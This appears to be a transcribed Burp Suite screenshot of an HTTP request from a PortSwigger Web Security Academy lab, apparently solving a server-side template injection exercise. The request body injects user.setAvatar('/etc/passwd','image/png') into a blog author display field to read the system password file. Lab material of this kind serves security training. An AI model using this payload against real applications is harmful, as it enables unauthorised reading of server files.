 Request
Pretty Raw Hex
\n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host: 0a5800e0045f285081f752be00ac008d.web-security-academy.net
3 Cookie: session=yMuuKhP9JxbP36FdnI6toK0WA5L12WUs
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-AR,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 104
10 Origin: https://0a5800e0045f285081f752be00ac008d.web-security-academy.net
11 Referer:
https://0a5800e0045f285081f752be00ac008d.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 blog-post-author-display=user.setAvatar('/etc/passwd','image/png')&csrf=
E1nV0mMZMx4Hq39QL4M78SSmzzK5QLoN